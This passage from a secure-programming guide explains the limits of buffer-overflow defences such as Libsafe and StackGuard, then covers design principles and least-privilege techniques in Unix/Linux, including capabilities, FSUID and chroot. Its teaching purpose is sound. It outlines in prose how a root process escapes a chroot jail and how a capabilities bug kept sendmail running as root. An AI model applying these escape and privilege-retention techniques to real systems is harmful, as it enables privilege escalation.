Libsafe's approach appears somewhat useful. Libsafe should certainly be considered for inclusion by Linux distributors, and its approach is worth considering by others as well. For example, I know that the Mandrake distribution of Linux (version 7.1) includes it. However, as a software developer, Libsafe is a useful mechanism to support defense−in−depth but it does not really prevent buffer overflows. Here are several reasons why you shouldn't depend just on Libsafe during code development:- Libsafe only protects a small set of known functions with obvious buffer overflow issues. At the time of this writing, this list is significantly shorter than the list of functions in this book known to have this problem. It also won't protect against code you write yourself (e.g., in a while loop) that causes buffer overflows.
- Even if libsafe is installed in a distribution, the way it is installed impacts its use. The documentation recommends setting LD\_PRELOAD to cause libsafe's protections to be enabled, but the problem is that users can unset this environment variable... causing the protection to be disabled for programs they execute!
- Libsafe only protects against buffer overflows of the stack onto the return address; you can still overrun the heap or other variables in that procedure's frame.
- Unless you can be assured that all deployed platforms will use libsafe (or something like it), you'll have to protect your program as though it wasn't there.
- LibSafe seems to assume that saved frame pointers are at the beginning of each stack frame. This isn't always true. Compilers (such as gcc) can optimize away things, and in particular the option "−fomit−frame−pointer" removes the information that libsafe seems to need. Thus, libsafe may fail to work for some programs.

The libsafe developers themselves acknowledge that software developers shouldn't just depend on libsafe. In their words:

It is generally accepted that the best solution to buffer overflow attacks is to fix the defective programs. However, fixing defective programs requires knowing that a particular program is defective. The true benefit of using libsafe and other alternative security measures is protection against future attacks on programs that are not yet known to be vulnerable.

#### **5.2.7. Other Libraries**

The glib (not glibc) library is a widely−available open source library that provides a number of useful functions for C programmers. GTK+ and GNOME both use glib, for example. As I noted earlier, in glib version 1.3.2, g\_strlcpy() and g\_strlcat() have been added through a patch which I submitted. This should make it easier to portably use those functions once these later versions of glib become widely available. At this time I do not have an analysis showing definitively that the glib library functions protect against buffer overflows. However, many of the glib functions automatically allocate memory, and those functions automatically *fail with no reasonable way to intercept the failure* (e.g., to try something else instead). As a result, in many cases most glib functions cannot be used in most secure programs. The GNOME guidelines recommend using functions such as g\_strdup\_printf(), which is fine as long as it's okay if your program immediately crashes if an out−of−memory condition occurs. However, if you can't accept this, then using such routines isn't appropriate.

# **5.3. Compilation Solutions in C/C++**

A completely different approach is to use compilation methods that perform bounds−checking (see [Sitaker 1999] for a list). In my opinion, such tools are very useful in having multiple layers of defense, but it's not wise to use this technique as your sole defense. There are at least two reasons for this. First of all, most such tools only provide partial defense against buffer overflows (and the ``complete'' defenses are generally 12−30 times slower); C and C++ were simply not designed to protect against buffer overflows. Second of all, for open source programs you cannot be certain what tools will be used to compile the program; using the default ``normal'' compiler for a given system might suddenly open security flaws.One of the more useful tools is ``StackGuard'', a modification of the standard GNU C compiler gcc. StackGuard works by inserting a ``guard'' value (called a ``canary'') in front of the return address; if a buffer overflow overwrites the return address, the canary's value (hopefully) changes and the system detects this before using it. This is quite valuable, but note that this does not protect against buffer overflows overwriting other values (which they may still be able to use to attack a system). There is work to extend StackGuard to be able to add canaries to other data items, called ``PointGuard''. PointGuard will automatically protect certain values (e.g., function pointers and longjump buffers). However, protecting other variable types using PointGuard requires specific programmer intervention (the programmer has to identify which data values must be protected with canaries). This can be valuable, but it's easy to accidentally omit protection for a data value you didn't think needed protection − but needs it anyway. More information on StackGuard, PointGuard, and other alternatives is in Cowan [1999].

As a related issue, in Linux you could modify the Linux kernel so that the stack segment is not executable; such a patch to Linux does exist (see Solar Designer's patch, which includes this, at <http://www.openwall.com/linux/>However, as of this writing this is not built into the Linux kernel. Part of the rationale is that this is less protection than it seems; attackers can simply force the system to call other ``interesting'' locations already in the program (e.g., in its library, the heap, or static data segments). Also, sometimes Linux does require executable code in the stack, e.g., to implement signals and to implement GCC ``trampolines''. Solar Designer's patch does handle these cases, but this does complicate the patch. Personally, I'd like to see this merged into the main Linux distribution, since it does make attacks somewhat more difficult and it defends against a range of existing attacks. However, I agree with Linus Torvalds and others that this does not add the amount of protection it would appear to and can be circumvented with relative ease. You can read Linus Torvalds' explanation for not including this support a[t http://lwn.net/980806/a/linus−noexec.html.](http://lwn.net/980806/a/linus-noexec.html)

In short, it's better to work first on developing a correct program that defends itself against buffer overflows. Then, after you've done this, by all means use techniques and tools like StackGuard as an additional safety net. If you've worked hard to eliminate buffer overflows in the code itself, then StackGuard is likely to be more effective because there will be fewer ``chinks in the armor'' that StackGuard will be called on to protect.

# **5.4. Other Languages**

The problem of buffer overflows is an excellent argument for using other programming languages such as Perl, Python, Java, and Ada95. After all, nearly all other programming languages used today (other than assembly language) protect against buffer overflows. Using those other languages does not eliminate all problems, of course; in particular see the discussion i[n Section 7.3](#page-85-0) regarding the NIL character. There is also the problem of ensuring that those other languages' infrastructure (e.g., run−time library) is available and secured. Still, you should certainly consider using other programming languages when developing secure programs to protect against buffer overflows.# **Chapter 6. Structure Program Internals and Approach**

*Like a city whose walls are broken down is a man who lacks self−control.*

*Proverbs 25:28 (NIV)*

# **6.1. Follow Good Software Engineering Principles for Secure Programs**

Saltzer [1974] and later Saltzer and Schroeder [1975] list the following principles of the design of secure protection systems, which are still valid:

- Least privilege. Each user and program should operate using the fewest privileges possible. This principle limits the damage from an accident, error, or attack. It also reduces the number of potential interactions among privileged programs, so unintentional, unwanted, or improper uses of privilege are less likely to occur. This idea can be extended to the internals of a program: only the smallest portion of the program which needs those privileges should have them. See [Section 6.4](#page-61-0) for more about how to do this.
- *Economy of mechanism/Simplicity*. The protection system's design should be simple and small as possible. In their words, ``techniques such as line−by−line inspection of software and physical examination of hardware that implements protection mechanisms are necessary. For such techniques to be successful, a small and simple design is essential.'' This is sometimes described as the ``KISS'' principle (``keep it simple, stupid'').
- Open design. The protection mechanism must not depend on attacker ignorance. Instead, the mechanism should be public, depending on the secrecy of relatively few (and easily changeable) items like passwords or private keys. An open design makes extensive public scrutiny possible, and it also makes it possible for users to convince themselves that the system about to be used is adequate. Frankly, it isn't realistic to try to maintain secrecy for a system that is widely distributed; decompilers and subverted hardware can quickly expose any ``secrets'' in an implementation. Bruce Schneier argues that smart engineers should ``demand open source code for anything related to security'', as well as ensuring that it receives widespread review and that any identified problems are fixed [Schneier 1999].
- Complete mediation. Every access attempt must be checked; position the mechanism so it cannot be subverted. For example, in a client−server model, generally the server must do all access checking because users can build or modify their own clients. This is the point of all o[f Chapter 4](#page-32-0), as well as [Section 6.2.](#page-61-0)
- *Fail−safe defaults (e.g., permission−based approach)*. The default should be denial of service, and the protection scheme should then identify conditions under which access is permitted. Se[e Section](#page-67-0) [6.7](#page-67-0) an[d Section 6.9](#page-68-0) for more.
- *Separation of privilege*. Ideally, access to objects should depend on more than one condition, so that defeating one protection system won't enable complete access.
- Least common mechanism. Minimize the amount and use of shared mechanisms (e.g. use of the /tmp or /var/tmp directories). Shared objects provide potentially dangerous channels for information flow and unintended interactions. See [Section 6.10](#page-68-0) for more information.
- *Psychological acceptability / Easy to use*. The human interface must be designed for ease of use so users will routinely and automatically use the protection mechanisms correctly. Mistakes will be reduced if the security mechanisms closely match the user's mental image of his or her protectiongoals.

<span id="page-61-0"></span>A good over of various desing principles for security is available in [Peter Neumann's CHATS Principles](http://www.csl.sri.com/neumann/chats2.html)

### **6.2. Secure the Interface**

Interfaces should be minimal (simple as possible), narrow (provide only the functions needed), and non−bypassable. Trust should be minimized. Consider limiting the data that the user can see.

# **6.3. Separate Data and Control**

Any files you support should be designed to completely separate (passive) data from programs that are executed. Applications and data viewers may be used to display files developed externally, so in general don't allow them to accept programs (also known as ``scripts'' or ``macros''). The most dangerous kind is an auto−executing macro that executes when the application is loaded and/or when the data is initially displayed; from a security point−of−view this is generally a disaster waiting to happen.

If you truly must support programs downloaded remotely (e.g., to implement an existing standard), make sure that you you have extremely strong control over what the macro can do (this is often called a ``sandbox''). Past experience has shown that real sandboxes are hard to implement correctly. In fact, I can't remember a single widely−used sandbox that hasn't been repeatedly exploited (yes, that includes Java). If possible, at least have the programs stored in a separate file, so that it's easier to block them out when another sandbox flaw has been found but not yet fixed. Storing them separately also makes it easier to reuse code and to cache it when helpful.

# **6.4. Minimize Privileges**

As noted earlier, it is an important general principle that programs have the minimal amount of privileges necessary to do its job (this is termed ``least privilege''). That way, if the program is broken, its damage is limited. The most extreme example is to simply not write a secure program at all − if this can be done, it usually should be. For example, don't make your program setuid or setgid if you can; just make it an ordinary program, and require the administrator to log in as such before running it.

In Linux and Unix, the primary determiner of a process' privileges is the set of id's associated with it: each process has a real, effective and saved id for both the user and group (a few very old Unixes don't have a ``saved'' id). Linux also has, as a special extension, a separate filesystem UID and GID for each process. Manipulating these values is critical to keeping privileges minimized, and there are several ways to minimize them (discussed below). You can also use chroot(2) to minimize the files visible to a program. There are a few other values determining privilege in Linux and Unix, for example, POSIX capabilities (supported by Linux 2.2 and greater, and by some other Unix−like systems).

### **6.4.1. Minimize the Privileges Granted**

Perhaps the most effective technique is to simply minimize the highest privilege granted. In particular, avoid granting a program root privilege if possible. Don't make a program *setuid root* if it only needs access to a small set of files; consider creating separate user or group accounts for different function.

A common technique is to create a special group, change a file's group ownership to that group, and thenmake the program *setgid* to that group. It's better to make a program *setgid* instead of *setuid* where you can, since group membership grants fewer rights (in particular, it does not grant the right to change file permissions).

This is commonly done for game high scores. Games are usually setgid *games*, the score files are owned by the group *games*, and the programs themselves and their configuration files are owned by someone else (say root). Thus, breaking into a game allows the perpetrator to change high scores but doesn't grant the privilege to change the game's executable or configuration file. The latter is important; if an attacker could change a game's executable or its configuration files (which might control what the executable runs), then they might be able to gain control of a user who ran the game.

If creating a new group isn't sufficient, consider creating a new pseudouser (really, a special role) to manage a set of resources. Web servers typically do this; often web servers are set up with a special user (``nobody'') so that they can be isolated from other users. Indeed, web servers are instructive here: web servers typically need root privileges to start up (so they can attach to port 80), but once started they usually shed all their privileges and run as the user ``nobody''. Again, usually the pseudouser doesn't own the primary program it runs, so breaking into the account doesn't allow for changing the program itself. As a result, breaking into a running web server normally does not automatically break the whole system's security.

If you're using a database system (say, by calling its query interface), limit the rights of the database user that the application uses. For example, don't give that user access to all of the system stored procedures if that user only needs access to a handful of user−defined ones. Do everything you can inside stored procedures. That way, even if someone does manage to force arbitrary strings into the query, the damage that can be done is limited. If you must directly a regular SQL query with client supplied data, wrap it in something that limits its activities (e.g., sp\_sqlexec). (My thanks to SPI Labs for these database system suggestions).

If you *must* give a program privileges usually reserved for root, consider using POSIX capabilities as soon as your program can minimize the privileges available to your program. POSIX capabilities are available in Linux 2.2 and in many other Unix−like systems. By calling cap\_set\_proc(3) or the Linux−specific capsetp(3) routines immediately after starting, you can permanently reduce the abilities of your program to just those abilities it actually needs. For example the network time daemon (ntpd) traditionally has run as root, because it needs to modify the current time. However, patches have been developed so ntpd only needs a single capability, CAP\_SYS\_TIME, so even if an attacker gains control over ntpd it's somewhat more difficult to exploit the program.

I say ``somewhat limited'' because, unless other steps are taken, retaining a privilege using POSIX capabilities requires that the process continue to have the root user id. Because many important files (configuration files, binaries, and so on) are owned by root, an attacker controlling a program with such limited capabilities can still modify key system files and gain full root−level privilege. A Linux kernel extension (available in versions 2.4.X and 2.2.19+) provides a better way to limit the available privileges: a program can start as root (with all POSIX capabilities), prune its capabilities down to just what it needs, call prctl(PR\_SET\_KEEPCAPS,1), and then use setuid() to change to a non−root process. The PR\_SET\_KEEPCAPS setting marks a process so that when a process does a setuid to a nonzero value, the capabilities aren't cleared (normally they are cleared). This process setting is cleared on exec(). However, note that PR\_SET\_KEEPCAPS is a Linux−unique extension for newer versions of the linux kernel.

One Linux−unique tool you can use to simplify minimizing granted privileges is the ``compartment'' tool developed by SuSE. This tool sets the filesystem root, uid, gid, and/or the capability set, then runs the given program. This is particularly handy for running some other program without modifying it. Here's the syntax of version 0.5:```
Syntax: compartment [options] /full/path/to/program
Options:
  −−chroot path chroot to path
  −−user user change UID to this user
  −−group group change GID to this group
  −−init program execute this program before doing anything
  −−cap capset set capset name. You can specify several
  −−verbose be verbose
  −−quiet do no logging (to syslog)
```
Thus, you could start a more secure anonymous ftp server using:

 compartment −−chroot /home/ftp −−cap CAP\_NET\_BIND\_SERVICE anon−ftpd At the time of this writing, the tool is immature and not available on typical Linux distributions, but this may quickly change. You can download the program via [http://www.suse.de/~marc.](http://www.suse.de/~marc)

Note that *not* all Unix−like systems, implement POSIX capabilities, and PR\_SET\_KEEPCAPS is currently a Linux−only extension. Thus, these approaches limit portability. However, if you use it merely as an optional safeguard only where it's available, using this approach will not really limit portability. Also, while the Linux kernel version 2.2 and greater includes the low−level calls, the C−level libraries to make their use easy are not installed on some Linux distributions, slightly complicating their use in applications. For more information on Linux's implementation of POSIX capabilities, se[e http://linux.kernel.org/pub/linux/libs/security/linux−privs](http://linux.kernel.org/pub/linux/libs/security/linux-privs).

FreeBSD has the jail() function for limiting privileges; see the *jail documentation* for more information. There are a number of specialized tools and extensions for limiting privileges; se[e Section 3.10.](#page-30-0)

#### **6.4.2. Minimize the Time the Privilege Can Be Used**

As soon as possible, permanently give up privileges. Some Unix−like systems, including Linux, implement ``saved'' IDs which store the ``previous'' value. The simplest approach is to reset any supplemental groups if appropriate (e.g., using setgroups(2)), and then set the other id's twice to an untrusted id. In setuid/setgid programs, you should usually set the effective gid and uid to the real ones, in particular right after a fork(2), unless there's a good reason not to. Note that you have to change the gid first when dropping from root to another privilege or it won't work − once you drop root privileges, you won't be able to change much else. Note that in some systems, just setting the group isn't enough, if the process belongs to supplemental groups with privileges.

It's worth noting that there's a well−known related bug that uses POSIX capabilities to interfere with this minimization. This bug affects Linux kernel 2.2.0 through 2.2.15, and possibly a number of other Unix−like systems with POSIX capabilities. See Bugtraq id 1322 on http://www.securityfocus.com for more information. Here is their summary:

POSIX "Capabilities" have recently been implemented in the Linux kernel. These "Capabilities" are an additional form of privilege control to enable more specific control over what privileged processes can do. Capabilities are implemented as three (fairly large) bitfields, which each bit representing a specific action a privileged process can perform. By setting specific bits, the actions of privileged processes can be controlled –– access can be granted for various functions only to the specific parts of a program that require them. It is a security measure. The problem is that capabilities are copied with fork() execs, meaning that if capabilities are modified by a parent process, they can be carried over. The way that this can be exploited is by setting all of the capabilities to zero (meaning, all of the bits are off) in each of the three bitfields and then executing a setuid program that attempts to drop privilegesbefore executing code that could be dangerous if run as root, such as what sendmail does. When sendmail attempts to drop privileges using setuid(getuid()), it fails not having the capabilities required to do so in its bitfields and with no checks on its return value . It continues executing with superuser privileges, and can run a users .forward file as root leading to a complete compromise.

One approach, used by sendmail, is to attempt to do setuid(0) after a setuid(getuid()); normally this should fail. If it succeeds, the program should stop. For more information, see http://sendmail.net/?feed=000607linuxbug. In the short term this might be a good idea in other programs, though clearly the better long−term approach is to upgrade the underlying system.

### **6.4.3. Minimize the Time the Privilege is Active**

Use setuid(2), seteuid(2), setgroups(2), and related functions to ensure that the program only has these privileges active when necessary, and then temporarily deactivate the privilege when it's not in use. As noted above, you might want ensure that these privileges are disabled while parsing user input, but more generally, only turn on privileges when they're actually needed.

Note that some buffer overflow attacks, if successful, can force a program to run arbitrary code, and that code could re−enable privileges that were temporarily dropped. Thus, there are *many* attacks that temporarily deactivating a privilege won't counter − it's always much better to completely drop privileges as soon as possible. Some people even claim that ``seteuid() [is] considered harmful'' because of the many attacks it doesn't counter. Still, temporarily deactivating these permissions prevents a whole class of attacks, such as techniques to convince a program to write into a file that perhaps it didn't intend to write into. Since this technique prevents many attacks, it's worth doing if permanently dropping the privilege can't be done at that point in the program.

### **6.4.4. Minimize the Modules Granted the Privilege**

If only a few modules are granted the privilege, then it's much easier to determine if they're secure. One way to do so is to have a single module use the privilege and then drop it, so that other modules called later cannot misuse the privilege. Another approach is to have separate commands in separate executables; one command might be a complex tool that can do a vast number of tasks for a privileged user (e.g., root), while the other tool is setuid but is a small, simple tool that only permits a small command subset. The small, simple tool checks to see if the input meets various criteria for acceptability, and then if it determines the input is acceptable, it passes the data on to the complex tool. Note that the small, simple tool must do a thorough job checking its inputs and limiting what it will pass along to the complex tool, or this can be a vulnerability. These approaches can even be layered several ways, for example, a complex user tool could call a simple setuid ``wrapping'' program (that checks its inputs for secure values) that then passes on information to another complex trusted tool. This approach is especially helpful for GUI−based systems; have the GUI portion run as a normal user, and then pass security−relevant requests on to another program that has the special privileges for actual execution.

Some applications can be best developed by dividing the problem into smaller, mutually untrusting programs. A simple way is divide up the problem into separate programs that do one thing (securely), using the filesystem and locking to prevent problems between them. If more complex interactions are needed, one approach is to fork into multiple processes, each of which has different privilege. Communications channels can be set up in a variety of ways; one way is to have a "master" process create communication channels (say unnamed pipes or unnamed sockets), then fork into different processes and have each process drop as many privileges as possible. If you're doing this, be sure to watch for deadlocks. Then use a simple protocol to allowthe less trusted processes to request actions from the more trusted process(es), and ensure that the more trusted processes only support a limited set of requests. Setting user and group permissions so that no one else can even start up the sub−programs makes it harder to break into.

Some operating systems have the concept of multiple layers of trust in a single process, e.g., Multics' rings. Standard Unix and Linux don't have a way of separating multiple levels of trust by function inside a single process like this; a call to the kernel increases privileges, but otherwise a given process has a single level of trust. This is one area where technologies like Java 2, C# (which copies Java's approach), and Fluke (the basis of security−enhanced Linux) have an advantage. For example, Java 2 can specify fine−grained permissions such as the permission to only open a specific file. However, general−purpose operating systems do not typically have such abilities at this time; this may change in the near future. For more about Java, see [Section](#page-100-0) [9.6.](#page-100-0)

### **6.4.5. Consider Using FSUID To Limit Privileges**

Each Linux process has two Linux−unique state values called filesystem user id (FSUID) and filesystem group id (FSGID). These values are used when checking against the filesystem permissions. If you're building a program that operates as a file server for arbitrary users (like an NFS server), you might consider using these Linux extensions. To use them, while holding root privileges change just FSUID and FSGID before accessing files on behalf of a normal user. This extension is fairly useful, and provides a mechanism for limiting filesystem access rights without removing other (possibly necessary) rights. By only setting the FSUID (and not the EUID), a local user cannot send a signal to the process. Also, avoiding race conditions is much easier in this situation. However, a disadvantage of this approach is that these calls are not portable to other Unix−like systems.

### **6.4.6. Consider Using Chroot to Minimize Available Files**

You can use chroot(2) to limit the files visible to your program. This requires carefully setting up a directory (called the ``chroot jail'') and correctly entering it. This can be a fairly effective technique for improving a program's security − it's hard to interfere with files you can't see. However, it depends on a whole bunch of assumptions, in particular, the program must lack root privileges, it must not have any way to get root privileges, and the chroot jail must be properly set up. I recommend using chroot(2) where it makes sense to do so, but don't depend on it alone; instead, make it part of a layered set of defenses. Here are a few notes about the use of chroot(2):

- The program can still use non−filesystem objects that are shared across the entire machine (such as System V IPC objects and network sockets). It's best to also use separate pseudo−users and/or groups, because all Unix−like systems include the ability to isolate users; this will at least limit the damage a subverted program can do to other programs. Note that current most Unix−like systems (including Linux) won't isolate intentionally cooperating programs; if you're worried about malicious programs cooperating, you need to get a system that implements some sort of mandatory access control and/or limits covert channels.
- Be sure to close any filesystem descriptors to outside files if you don't want them used later. In particular, don't have any descriptors open to directories outside the chroot jail, or set up a situation where such a descriptor could be given to it (e.g., via Unix sockets or an old implementation of /proc). If the program is given a descriptor to a directory outside the chroot jail, it could be used to escape out of the chroot jail.
- The chroot jail has to be set up to be secure. Don't use a normal user's home directory (or subdirectory) as a chroot jail; use a separate location or ``home'' directory specially set aside for the purpose. Place the absolute minimum number of files there. Typically you'll have a /bin, /etc/, /lib,and maybe one or two others (e.g., /pub if it's an ftp server). Place in /bin only what you need to run after doing the chroot(); sometimes you need nothing at all (try to avoid placing a shell there, though sometimes that can't be helped). You may need a /etc/passwd and /etc/group so file listings can show some correct names, but if so, try not to include the real system's values, and certainly replace all passwords with "\*".

In /lib, place only what you need; use ldd(1) to query each program in /bin to find out what it needs, and only include them. On Linux, you'll probably need a few basic libraries like ld−linux.so.2, and not much else. Alternatively, recompile any necessary programs to be statically linked, so that they don't need dynamically loaded libraries at all.

It's usually wiser to completely copy in all files, instead of making hard links; while this wastes some time and disk space, it makes it so that attacks on the chroot jail files do not automatically propagate into the regular system's files. Mounting a /proc filesystem, on systems where this is supported, is generally unwise. In fact, in very old versions of Linux (versions 2.0.x, at least up through 2.0.38) it's a known security flaw, since there are pseudo−directories in /proc that would permit a chroot'ed program to escape. Linux kernel 2.2 fixed this known problem, but there may be others; if possible, don't do it.

Chroot really isn't effective if the program can acquire root privilege. For example, the program could • use calls like mknod(2) to create a device file that can view physical memory, and then use the resulting device file to modify kernel memory to give itself whatever privileges it desired. Another example of how a root program can break out of chroot is demonstrated at [http://www.suid.edu/source/breakchroot.c.](http://www.suid.edu/source/breakchroot.c) In this example, the program opens a file descriptor for the current directory, creates and chroots into a subdirectory, sets the current directory to the previously−opened current directory, repeatedly cd's up from the current directory (which since it is outside the current chroot succeeds in moving up to the real filesystem root), and then calls chroot on the result. By the time you read this, these weaknesses may have been plugged, but the reality is that root privilege has traditionally meant ``all privileges'' and it's hard to strip them away. It's better to assume that a program requiring continuous root privileges will only be mildly helped using chroot(). Of course, you may be able to break your program into parts, so that at least part of it can be in a chroot jail.

#### **6.4.7. Consider Minimizing the Accessible Data**

Consider minimizing the amount of data that can be accessed by the user. For example, in CGI scripts, place all data used by the CGI script outside of the document tree unless there is a reason the user needs to see the data directly. Some people have the false notion that, by not publicly providing a link, no one can access the data, but this is simply not true.

### **6.4.8. Consider Minimizing the Resources Available**

Consider minimizing the computer resources available to a given process so that, even if it ``goes haywire,'' its damage can be limited. This is a fundamental technique for preventing a denial of service. For network servers, a common approach is to set up a separate process for each session, and for each process limit the amount of CPU time (et cetera) that session can use. That way, if an attacker makes a request that chews up memory or uses 100% of the CPU, the limits will kick in and prevent that single session from interfering with other tasks. Of course, an attacker can establish many sessions, but this at least raises the bar for an attack. See [Section 3.6](#page-29-0) for more information on how to set these limits (e.g., ulimit(1)).# <span id="page-67-0"></span>**6.5. Minimize the Functionality of a Component**

In a related move, minimize the amount of functionality provided by your component. If it does several functions, consider breaking its implementation up into those smaller functions. That way, users who don't need some functions can disable just those portions. This is particularly important when a flaw is discovered − this way, users can disable just one component and still use the other parts.

# **6.6. Avoid Creating Setuid/Setgid Scripts**

